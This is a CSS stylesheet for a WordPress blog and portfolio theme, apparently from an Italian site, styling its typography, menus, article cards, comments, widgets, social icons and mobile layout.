blockquote, 
td, 
th,
.textwidget { 
	font-size:17px; 
	line-height:1.6em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
body,
p,
li,
address,
dd,
blockquote { 
	color:#545252;
} 
h1,
h2,
h3,
h4,
h5,
h6,
p,
dl,
ul,
ol { 
	margin:0.8em 0 0.3em;
}   
h1.title,
h2.title,
h3.title,
h4.title,
h5.title,
h6.title { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
   
h1 {
	font-size: 28px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 24px;
}
h4.title {
	font-size: 20px;
	margin:15px auto;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}

code {
	display:block;
	white-space:normal !important;
}
/* ====================== END TYPOGRAPHY ====================== */

/* ====================== START ELEMENTS ====================== */

a { 
	color:#333;
	outline: none; 
	border:none;
	font-weight:normal; 
	text-decoration:none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
}
a:hover {
	color:#d14a2b;
	border-bottom:dotted 1px;
}
a.post-edit-link {  
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
a.post-edit-link:hover {  
	color:#333;
}
.clear { 
	clear:both;
}
.left {
	float:left;
}
.right {
	float:right;
}
.title i {
	padding: 0;
	margin: 0 10px 0 0;
	line-height: 50%;
}

::selection {
	background: #ff6644;
	color:#fff; 
	}
::-moz-selection {
	background: #ff6644;
	color:#fff; 
}

.select-menu {
	display:none;
	visibility:hidden;
}

span.messaggeok {
	font-weight:bold;
}
span.error {
	display:none;
	color:#b93333;
	font-weight:bold;
}

.button {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:45px auto -10px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:16px;
	width:95px;
	text-align:center;
	float:none;
	position:relative;
	display: block;
	line-height: 1.6em;
}

.button:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none;
	border-bottom:none;
}
.btn {
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
.btn.right a {
	color:#616161;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

iframe, 
embed, 
object, 
video {
	max-width:100%;
}

/* ====================== END ELEMENTS ====================== */

/* ====================== START SECTIONS ====================== */

.header { 
	position:relative;
	text-align:center;
	margin:0;
	padding:0;
}
#footer { 
	color:#fff;	
	position:relative; 
	margin-top:50px;
	background:url(images/background/patterns/pattern2.jpg) repeat-x !important;
	border-top:solid 4px #ff6644;
}

#footer ul, 
#sidebar ul { 
	list-style:none;
	font-weight: normal;
	color:#fafafa;
	margin:0;
}
#footer a { 
	line-height:1.9em;
	-webkit-transition: all .3s ease;
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
#footer a:hover { 
	color:#d14a2b;
}

#footer p,
#footer a {
	color:#fff;
}

#sidebar .sidebar-box {
	padding:0 12px;
}
.span8.left-sidebar {
	float:right;
}
.span8.right-sidebar {
	float:left;
}

#blog,
#blog .pin-article.span8,
.span8.left-sidebar,
.span8.left-sidebar  {
	margin-bottom:25px;
}

#sidebar h3.title { 
	padding: 0;
	margin: 0 0 20px 0;
	position:relative;
	font-size:28px;
}
#footer h4.title { 
	font-size: 20px;
	margin: 0;
	padding: 20px 0;
}

#footer .textwidget { 
	font-size:12px;
	line-height:1.8em;
}

#footer select, 
#footer textarea,
#footer input[type="text"],
#footer input[type="password"],
#footer input[type="datetime"], 
#footer input[type="datetime-local"], 
#footer input[type="date"],
#footer input[type="month"],
#footer input[type="time"],
#footer input[type="week"],
#footer input[type="number"],
#footer input[type="email"],
#footer input[type="url"],
#footer input[type="search"],
#footer input[type="tel"],
#footer input[type="color"],
#footer .uneditable-input{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	width:96%;
	padding: 5px 2%;
}

#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget, 
#sidebar p,
#sidebar li,
#sidebar address,
#sidebar dd,
#sidebar blockquote,
#sidebar td,
#sidebar th,
#sidebar .textwidget { 
	font-size:14px; 
	line-height:1.9em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}

#footer .title,
#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget { 
	color:#fff;
}

#footer .copyright {
	padding: 10px 0 0 0;
	margin-top:10px;
	line-height:15px;
}
#footer .widget {
	border-bottom: solid 1px #ff6644;
	margin-right:-20px;
	padding: 0 0 10px 0;
}
/* LOGO */

#logo { 
	position:relative; 
	display:block;
	padding:60px 0 30px 0; 
	line-height:1.8em; 
}
#logo a { 
	font-family:'Allura',Verdana, Geneva, sans-serif; 
	font-size:70px; 
	color:#616161; 
	text-decoration:none; 
	text-align:left;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
} 
#logo a:hover { 
	text-decoration:none;
	color:#ff6644;
	border-bottom:none;
}
#logo a span{
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:14px; 
	display:block;
	text-align:center;
} 
#logo a img{
	margin-top:-10px;
} 


/* ====================== END SECTIONS ====================== */

/* ====================== START NAV ====================== */

/* MAIN NAV */

nav#mainmenu { 
	margin:0 0 50px 0; 
	padding:0; 
	text-align:center; 
	position:relative; 
	width:100%;
}
nav#mainmenu ul { 
	list-style:none; 
	margin:0; 
	display:inline-block;
}
nav#mainmenu ul li {
	float:left; 
	position:relative; 
	display:block;
	text-align:right;
	padding-bottom:15px
}
nav#mainmenu ul li a   { 
	text-decoration:none; 
	display:block; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	z-index:1; 
	margin:15px 15px 0 15px; 
	color:#616161; 
	font-size:19px; 
	-webkit-transition: all .3s linear; 
	-moz-transition: all .3s linear; 
	-o-transition: all .3s linear; 
	text-transform:uppercase;
}
nav#mainmenu ul li a:hover,
nav#mainmenu li:hover > a,
nav#mainmenu ul li.current-menu-item > a, 
nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	color:#ff6644;
	margin-bottom:1px;
}

nav#mainmenu ul li.current-menu-item > a, 
nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	border-bottom:dotted 1px;
	margin-bottom:1px;
}


nav#mainmenu .sf-sub-indicator { 
	padding:0 0 0 10px; 
	float:right; 
	font-size:10px;
}
/* END MAIN NAV */

/* SUBMENU */

nav#mainmenu ul ul:before {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #ff6644;
	top: -11px;
	left: 15px;
	z-index: 1000;
}

nav#mainmenu ul ul { 
	display:none; 
	position: absolute; 
	top:50px; 
	left:15px; 
	background:#fff; 
	z-index:1000;
	width:100%;
	min-width:190px;
	z-index:1000;
	border-top:solid 3px #ff6644;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
}
 
nav#mainmenu ul ul li { 
	position:relative; 
	margin:0;
	padding:0;
	line-height:1em;
	text-transform:none;
	width:100%;
	min-width:190px;
}
nav#mainmenu ul ul li a{ 
	text-decoration:none; 
	text-align:left; 
	display:block; 
	border-top:solid 1px #ddd;
	border-bottom:none;
	padding:18px 15px;
	margin:0;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	text-transform:inherit; 
	text-shadow:inherit; 
	color:#333; 
	font-size:14px;
}

nav#mainmenu ul ul li a:hover, 
nav#mainmenu ul ul li.current-menu-item > a,
nav#mainmenu ul ul li.current_page_item > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current-menu-ancestor > a { 
	border-top:solid 1px #ff6644;
	border-bottom:none;
	margin-bottom:0;
	background:#ff6644; 
	color:#fff; 
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0; }

nav#mainmenu ul ul li ul { 
	top:-3px; 
	left:192px; 
	border-top:solid 3px #c4c4c4;
}

nav#mainmenu ul ul li ul:before {
	display:none;
}

/* END SUBMENU */

/* ====================== END NAV ====================== */

/* ====================== START CONTENT ====================== */

.pin-article { 
	background:#fff; 
	margin-bottom:50px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	word-wrap: break-word
}
.pin-article article.article { 
	padding:45px;
}
.pin-article.span4 article.article { 
	padding:20px;
}
.row.masonry,
.pin-article.span4,
.pin-article.span6 { 
	margin-bottom:25px;
}
.pin-article .attachment p { 
	text-align:center;
}
.pin-article .attachment .entry-info { 
	width:120px;
}
.pin-article .attachment .entry-info .entry-date { 
	margin:auto;
}


.pin-article article.article.link { 
	padding:0; 
}


.pin-article .category p,
.pin-article .search p { 
	margin:0;
}

.pin-article .category,
.pin-article .category p, 
.pin-article .search,
.pin-article .search p { 
	background:#333;
	color:#f1f1f1;
	font-size:21px;
	text-align:center
}
.pin-article .category p a {
	color:#fff;
}

.pin-article .wp-post-image {
	z-index:999;
}

.pin-container {
	overflow: hidden; 
	position: relative;
	height:auto;
	max-height:100%;
}
.pin-container:after {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #fff;
	bottom: 0px;
	left: 50%;
	margin-left:-10px;
	z-index:1000;
}
.pin-container img{ width: 100% !important;}

.pin-article h1.title {
	font-size:38px;
	font-style: normal;
	font-weight: normal;
	margin:0 0 15px 0;
	line-height:1.2em;
	text-align:center;
	position:relative;
	color:#616161;
	word-wrap: break-word
}
.pin-article h1.title a {
	color:#616161;
}
.pin-article h1.title a:hover {
	color:#d14a2b;
}

.pin-article.span4 h1.title {
	font-size:22px;
}

.pin-article.span4 .line {
	margin:30px 0 20px 0;
}

.pin-article .separator:after {
	background:url(images/separator.png) repeat;
	width:100%;
	height:5px;
	content: '';
	display: inline-block;
	margin:0;
}

.pin-article .container-fluid {
	padding:0;
	margin: 0 0 45px 0;
}
.pin-article .container-fluid:last-child {
	padding:0;
	margin: 0;
}

.article-header {
	font-family: 'Abel', sans-serif;
	margin:0 0 20px 0; 
	color:#000; 
	font-size:13px; 
	position:relative;
	text-align:center;
}

/* START COMMENT   */

.commentlist { 
	list-style:none;
	line-height:1px; 
	margin:0;
}

.commentlist ul { 
	list-style:none; 
	padding:0; 
	margin:0;
}
.comment-container { 
	margin:0 0 45px 0; 
	padding:25px 15px; 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px; 
	position: relative; 
	background:#fff;
	border:solid 1px #ddd;
}

.comment-avatar img { 
	padding:4px; 
	border:solid 1px #ddd; 
	float:left; 
}
.comment-text {
	position:relative; 
	margin-left:110px;
	border-left:solid 1px #ddd;
	padding:0 0 0 15px;
	font-size:14px;
}

.comment-container .comment-date { 
	padding:10px 0;
}
.comment-avatar { 
	position:relative; 
	width:110px; 
	float:left;
}

.comment-author .author { 
	font-family: "Abel", Times, serif; 
	font-size:18px; 
	display:block; 
	font-weight:bold;
}

.children li {
	margin-left:110px;
}
.comment-notes { 
	font-size:12px; 
	margin:-30px 0 25px 0;
}

h3#reply-title, h3.comments { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 22px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 0 0 5px 45px;
	height:45px;
	line-height:45px;
	background:url('images/icons/comment.png') no-repeat center left; 
	margin:45px 0;
}
h3#reply-title small, .logged-in-as { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 14px !important;
	font-weight: bold;
	text-transform: uppercase;
	margin:-20px 0 40px 0;
}

.form-allowed-tags,
p.categories,
.comment-text p {
	font-size: 14px !important;
}

/* END COMMENT  */

/* START CONTACT FORM SHORTCODE / COMMENT FORM */

.contact-form form,
#searchform {
	margin:0 !important;
}

.contact-form input[type=text], .contact-form textarea {
	padding: 15px 2%;
	background:#fafafa;
	width: 96%; 
	margin:0 0 35px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border:none;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}

.contact-form input[type=submit] {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:35px auto -20px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:14px;
	text-align:center;
	float:none;
	width:95px;
	position:relative;
	display: block;
	border:none;
	text-shadow:none;
	text-transform:uppercase
}

.contact-form input[type=submit]:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none
}

form#searchform #searchsubmit {
	display: inline-block;
	width: 37%;
	margin:0;
	padding: 5px 2%;
}

#searchform .input-search {
	display: inline-block;
	width: 96%;
	margin:0;
	padding: 5px 2%;
}
#searchform .input-search:hover, 
#searchform .input-search:active, 
#searchform .input-search:focus {
    outline:0px !important;
	-webkit-appearance:none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.logged-in-as a, 
#comments a {
	color:#616161;
}

/* END CONTACT FORM SHORTCODE / COMMENT FORM */

/* START DEFAULT ELEMENTS */

article blockquote { 
	border-left: 4px solid #ff6644; 
	padding:0 35px; 
	position:relative; 
	margin-left:0px;
}

article blockquote p { 
	text-align:left; 
	line-height:1.6em; 	
	font-family: "Abel", Times, serif; 
	font-size:15px;
}
.entry-info ul { 
	display:inline; 
	list-style:none;
}
.entry-info li { 
	display:inline;
}
.entry-info a { 
	display:inline;
	color:#616161;
}
.tags { 
	font-weight:bold;
	background:#fff;
	padding:0 29px;
	
}
.tags a { 
	font-weight:normal;
}
.line { 
	border-top:dotted 1px #dadada;
	margin:40px 0;
}
#sidebar .line { 
	margin:20px 0;
}
#masonry .span4 .line {
	border:none;
}
.post-date {
	font-size:12px; 
	color:#fff; 
	text-align:left;
}
.day { 
	font-size:14px; 
	line-height:1.1em;
}
.archive { 
	margin:0;
}
.span4 .entry-info,
.span4 .entry-info.viewcomments {
	width:auto;
	background:none;
}
.span4 .entry-info .entry-date, 
.span4 .entry-info .entry-comments,
.span4 .entry-info .entry-audio, 
.span4 .entry-info .entry-video,
.span4 .entry-info .entry-standard,
.span4 .entry-info .entry-gallery{
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}

/* END DEFAULT ELEMENTS */

/* START SOCIAL BUTTON */

.social-button { 
	float:left; 
	height:20px; 
	margin-top:20px; 
	width:auto;
}
.facebook-box {
	width:102px;
}
.facebook-box.en {
	width:82px;
}
.google-plus { 
	width:65px;
}
.twitter-box { 
	width:85px;
}
.pinterest { 
	width:85px;
	margin-top:19px; 
}

/* END SOCIAL BUTTON */

/* START DEFAULT STYLE */


.entry-tags { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	border-bottom:solid 1px #ddd; 
	border-top:solid 1px #ddd; 
	position:relative; 
	font-weight:bold;
}
.entry-tags span { 
	font-weight:normal;
}
.entry-info { 
	margin:-12px auto 0 auto; 
	background:#fff; 
	padding:0 10px; 
	text-align:center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	width:230px;
}
.entry-info.viewcomments { 
	width:350px;
}

.entry-info i {
	color: #717171;
	margin: 0 10px;
	font-size:14px;
	line-height:21px
}
.entry-info .entry-date,
.entry-info .entry-comments,
.entry-info .entry-standard { 
	width:90px;
}

/* END DEFAULT STYLE */

/* START IMAGE STYLE */

img.size-auto, 
img.size-full, 
img.size-large, 
img.size-medium, 
.attachment img {
	max-width:100%; 
	height:auto;
}
.alignleft,
img.alignleft {
	display:inline;
	float:left;
	margin-right:24px;
	margin-top:4px;
}
.alignright, 
img.alignright {
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
}
div.aligncenter, 
img.aligncenter {
	display: block; 
	margin-left: auto !important; 
	margin-right: auto !important; 
	float:none;
}
img.alignleft, 
img.alignright, 
img.aligncenter {
	margin-bottom:12px;
}
.wp-caption {
	background:#f1f1f1;
	line-height:18px;
	margin-bottom:20px;
	max-width:558px !important; 
	padding:4px;
	text-align:center;
}
.wp-caption img {
	margin:5px 5px 0;
	width:98%;
}
.wp-caption p.wp-caption-text {
	color:#888;
	font-size:12px;
	margin:5px;
}
.wp-smiley {
	margin:0;
}
.gallery {
	margin:15px auto;
}
.gallery .gallery-item {
	float:left;
	margin:0 0 15px 0;
	text-align:center;
	width:33%;
}
.gallery-columns-2 .gallery-item {
	width:50%;
}
.gallery-columns-4 .gallery-item {
	width:25%;
}
.gallery-columns-2 .attachment-medium {
	max-width:92%;
	height:auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width:84%;
	height:auto;
}
.gallery .gallery-caption {
	color:#888;
	font-size:12px;
	margin:0 0 12px;
}
.gallery dl {
	margin:0;
}
.gallery img {
	border:1px solid #ddd; 
	background:#fff; 
	padding:4px;
}
.gallery br+br {
	display:none;
}
.gallery a {
	border-bottom:none;
}
.attachment img{
	display:block;
	margin:0 auto;
}    
p.list-tags {
	line-height:25px;
	margin-top:20px;
	border-top:1px solid #dcdbdb;
	padding:10px 0 10px 36px;
	background:url('images/icons/article.png') left 15px no-repeat;
}
article .overlay-image { 
	position:relative; 
	overflow:hidden;
}
.overlay-image .overlay{ 
	opacity: 0; 
	filter: alpha(opacity=0);
	border:none;
}
.overlay-image .wp-post-image { 
	border:solid 1px #ddd;
	padding:4px;
	max-width:100%;
	max-height:100%;
}
.overlay-image .wp-post-image:hover { 
	-moz-transform:	none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}
.wp-post-image { 
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	width:auto;
	height:auto;
}
.wp-post-image:hover { 
	-moz-transform: rotate(1deg) scale(1.2);
	-webkit-transform: rotate(1deg) scale(1.2);
	-o-transform: rotate(1deg) scale(1.2);
	transform: rotate(1deg) scale(1.2);
}



/* END IMAGE STYLE */

/* PORTFOLIO */

.tinynav,
.select-menu {
	display:none;
	visibility:hidden;
}

.skills {
	position:relative;
	padding:0;
	width:250px;
	font-size:14px;
	margin-bottom:50px;
	
}
.skills .views{
	background:#333;
	padding:13px 15px;
	color:#fff;
	position:relative;
}
.skills .views i {
	float:right;
	font-size:12px;
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	line-height:21px;
}
.skills .views i.open {
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
}
.skills .views.active,
.skills .views:hover {
	background:#ff6644;
	cursor:pointer;
}
.galfff{ padding: 45px 0 !important;}
.galfooter{padding: 45px;}
.filter {
	display:none;
	position: absolute;
	top: 46px;
	left: 0;
	z-index: 1000;
	width: 100%;
	z-index: 1000;
	background:#333;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.filter li a{
	padding:10px 15px;
	color:#fff;
	border:none;
	display:block;
}
.filter li {
	color:#fff;
	cursor:pointer
}
.filter li a {
	color:#fff;
}
.filter li:hover,
.filter li.active{
	background:#ff6644;
	border:none;
}
.portfolio-grid {
	position:relative;
}
.filterable-grid {
	list-style:none; 
	margin:0; 
	padding:0;
	display:block !important;
        overflow: visible !important;
}
.filterable-grid li  {
	position:relative;
	margin-bottom:25px;
        margin-right: 10px !important;
        margin-left: 0 !important
}
.filterable-grid .wp-post-image {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}

.filterable-grid .wp-post-image:hover {
	-moz-transform: none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}

.filterable-grid  h4.title {
	background: #fff;
	color: #000;
	padding: 0 15px;
        margin-bottom: 0px;
	position: relative;
	text-transform:uppercase;
	height:40px;
	text-align:center;
	font-size:18px;
}
.filterable-grid p{
    margin-bottom: 2px;
    line-height: 1.5em;
}
.filterable-grid .overlay {
	opacity: 0; 
	filter: alpha(opacity=0);
	background: #333;
	height: 100%;
	left: 5px;
	overflow: hidden;
	position: absolute;
	top: 5px;
	width: 100%;
	line-height: 1.1em;
	color: #fff;
	text-align: center;
	cursor: pointer;
	text-align:center
}
.filterable-grid li .overlay a.zoom {
	background: url(images/icons/zoom.png) no-repeat center ;
	width: 100%;
	height: 100%;
	-webkit-transition: none; 
	-moz-transition: none; 
	-o-transition: none;
	border:none;
	padding:0;
	display:block
}
ul.filterable-grid li article.works {
	padding:4px ; 
	background:#fff ;
	border:solid 1px #ddd ;
	position:relative ;
	display:block ;
}
article.works a:hover{
  background-color: transparent !important;  
}

.disp{ color: #1d9d74;}
.no-disp{ color: #c7254e;}
/* END PORTFOLIO */

/* ====================== END CONTENT ====================== */

/* ====================== START WIDGET ====================== */

.widget-box {
	padding:20px 0;
}

/* START WIDGET CATEGORY */

#footer ul.widget-category { 
	position:relative; 
	margin:0; 
	border-top:solid 1px #ddd;  
	border-bottom:solid 1px #fff;
	border-left:solid 1px #ddd;
	border-right:solid 1px #ddd;
}
#footer ul.widget-category li { 
	display:block; 
	background:#f3f3f3;
	padding:8px; 
	border-bottom:solid 1px #ddd;  
	border-top:solid 1px #fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	position:relative; 
	cursor:pointer; 
	color:#4d4d4d; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}
#footer ul.widget-category li a, ul.widget-category li.cat-item{ 
	font-size:14px; 
	display:block; 
	color:#333;
}
#footer ul.widget-category li.cat-item a{ 
	display:inline; 
}
#footer ul.widget-category li:hover { 
	color:#d14a2b; 
	background:#eee;
}
#footer ul.widget-category li a:hover{ 
	color:#d14a2b;
}

/* END WIDGET CATEGORY */

/* START CALENDAR */

#wp-calendar th, 
#wp-calendar 
#today, 
#wp-calendar 
#today a { 
	background:#ccc; 
	color:#434343;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar a:hover { 
	border:none;
}
#wp-calendar { 
	background: #f3f3f3; 
	width:100%; 
}
#wp-calendar caption {  
	font-size: 14px; 
	text-transform:uppercase; 
	margin:0 0 10px 0;
	text-align:left;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar th, 
#wp-calendar td { 
	text-align: center; 
	font-size: 14px; 
	color:#333;
	padding:3px 6px;
}
#wp-calendar td a { 
	display:block; 
	text-align: center; 
	font-size: 14px; 
	color:#000;
	text-decoration:underline
}
#wp-calendar td#prev a, #wp-calendar td#prev a{ 
	text-decoration:none;
	text-align:left;
}
#wp-calendar th{ 
	font-weight:bold
}
tr:nth-child(2n+2) { 
	background-color: #fafafa;
}

/* END CALENDAR */

/* TWITTER WIDGET */

ul#twitter_update_list  { 
	list-style:none;
}
ul#twitter_update_list li { 
	line-height:1.1em; 
	font-size:9px; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
}

/* END TWITTER WIDGET */

/* START TAG CLOUD */

#sidebar .tagcloud a, 
#footer .tagcloud a { 
	display: inline-block; 
	padding: 4px 8px; 
	text-align: center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px !important; 
	color:#ddd; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	background:#ff6644;
	color:#fff;
	border:none;
	margin:0 0 4px 0;
}
#sidebar .tagcloud a:hover, 
#footer .tagcloud a:hover { 
	color: #fff; 
	background: #d14a2b;
}
#sidebar .tagcloud a { 
	font-size:14px !important; 
}

/* END TAG CLOUD */

/* ====================== END WIDGET ====================== */

/* SOCIAL ICONS */

.socials { 
	float:right;
}
.socials a { 
	display:inline-block; 
	margin: 0 0 0 5px; 
	height:24px;
	width:24px;
	text-indent:-9999px; 
	filter: none !important;
}
.socials a:hover { 
	opacity: 0.7; 
	filter: alpha(opacity=70);
	border-bottom:none;
}
.tipsy { 
	padding: 5px; 
	font-size: 10px; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	opacity: 0.8; 
	filter: alpha(opacity=80); 
	background-repeat: no-repeat;  
	background-image: url(images/icons/tipsy.gif);
}

a.facebook { 
	background:url('images/icons/social/facebook.png') no-repeat;
}
a.flickr { 
	background:url('images/icons/social/flickr.png') no-repeat;
}
a.google  { 
	background:url('images/icons/social/google.png') no-repeat;
}
a.linkedin  { 
	background:url('images/icons/social/linkedin.png') no-repeat;
}
a.myspace  { 
	background:url('images/icons/social/myspace.png') no-repeat;
}
a.pinterest {  
	background:url('images/icons/social/pinterest.png') no-repeat;
}
a.rss { 
	background:url('images/icons/social/rss.png') no-repeat;
}
a.skype  { 
	background:url('images/icons/social/skype.png') no-repeat;
}
a.tumblr  { 
	background:url('images/icons/social/tumblr.png') no-repeat;
}
a.twitter { 
	background:url('images/icons/social/twitter.png') no-repeat;
}
a.vimeo  { 
	background:url('images/icons/social/vimeo.png') no-repeat;
}
a.youtube  { 
	background:url('images/icons/social/youtube.png') no-repeat;
}
a.email  { 
	background:url('images/icons/social/email.png') no-repeat;
}

.tipsy-inner { 
	padding: 5px 8px 4px 8px; 
	background-color: black; 
	color: white; 
	max-width: 200px; 
	text-align: center;
}
.tipsy-inner { 
	-moz-border-radius:3px; 
	-webkit-border-radius:3px;
	border-radius:3px;
}
.tipsy-north { 
	background-position: 
	top center;
}
.tipsy-south { 
	background-position: bottom center; 
	margin-top:-4px;
}
.tipsy-east { 
	background-position: right center;
}
.tipsy-west { 
	background-position: left center;
}

/* END SOCIAL ICONS */

/* PAGINATION */

.wp-pagenavi, .pagination { 
	text-align: center; 
	position:relative;
}
 
.wp-pagenavi a, .wp-pagenavi a:link,.wp-pagenavi span.current { 
	display:inline-block;
	padding:10px 12px;
	margin-bottom:0;
	font-size:14px;
	line-height:21px;
	color:#333;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	background:#fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease
}

.wp-pagenavi a:hover , .wp-pagenavi span.current {
	color:#fff;
	background:#ff6644;
	text-decoration:none;
	border-bottom:none;
}

@media screen and (min-width : 0px) and (max-width : 768px)  {	

#sidebar .sidebar-box {
	padding:0;
}

nav#mainmenu {
	visibility:hidden;
	display:none;
}
.select-menu {
	display: inherit;
	visibility:inherit;
	width: 100%;
	height: auto;
	padding: 8px 10px;
	background: #fafafa;
	color: #333;
	font-family: "Abel", Times, serif; 
}

#sidebar, 
.wp-pagenavi,
.pin-article { 
	margin-bottom:20px;
}
#footer{ 
	margin-top:25px;
}
.pin-article article.article 
{ 
	padding:20px;
}

.wp-caption { width:100% !important; }
.wp-caption img { margin: auto }

#footer .copyright {
	margin:0;
	line-height:15px;
	padding:0;
}
.socials {
	float:none;
}
.socials a {
	margin:0 0 10px 0;
}
.widget-box {
	padding:20px;
}

#blog {
	margin-bottom:0;
}

.row.copyright .span6, 
.row.copyright .span6{
	padding:10px 20px;
	text-align:center;
}

.line {
	border:none;
}

.entry-info,
.entry-info.viewcomments {
	width:auto;
	background:none;
	position:relative
}

.entry-info .entry-date, 
.entry-info .entry-comments,
.entry-info .entry-standard {
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}
.entry-info i  {
	line-height: 23px;
	position:absolute;
	left:0;
	margin:0;
	padding:0
}
.header select.select-menu {
	width:100%;
	margin-bottom:40px;
}

/* COMMENTS */

.children li {
	margin-left:0;
}
.comment-avatar img {
	margin-right:15px;
}
.comment-text {
	margin:0;
	float:none;
	border:none;
	padding:0;
}
h3#reply-title, h3.comments {
	font-size:18px;
}
.gallery .gallery-item{
	width:100%;
	float:none;
	display:block;
	margin:0 0 5px 0;
}

.gallery p{
	margin:0;
	display:none;
	visibility:hidden;
}
#footer .widget {
	margin-right: inherit;
}
.span8.left-sidebar,
.span8.right-sidebar  {
	float:inherit;
}

#sidebar h3.title {
	font-size:22px;
	margin:0 0 15px 0;
}
.row.masonry {
	margin-bottom:0;
}

}
/*Form contatti*/
.wpcf7-form textarea{
    width: 450px;
}
